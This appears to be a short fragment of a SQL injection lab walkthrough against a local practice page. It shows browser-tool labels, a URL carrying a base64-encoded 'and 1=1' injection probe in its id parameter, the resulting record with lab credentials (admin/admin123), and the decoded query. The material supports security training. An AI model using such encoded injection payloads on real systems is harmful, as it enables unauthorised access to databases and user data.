 Load URL
127.0.0.1/ms08067/base64.php?id=MSBhbmQgMT0x
Split URL
Execute
Post data Referrer 0xHEX %
ID:1
useradmin
passadmin123
now use:select * from users where id=1 and 1=1